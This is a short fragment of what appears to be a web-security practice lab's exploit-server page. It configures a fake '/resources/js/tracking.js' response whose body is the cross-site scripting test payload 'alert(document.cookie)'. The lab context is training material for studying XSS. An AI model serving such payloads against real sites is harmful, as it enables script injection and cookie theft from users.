 https://exploit-0a6700f904817226854aac1801ad008c.exploit-server.net
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log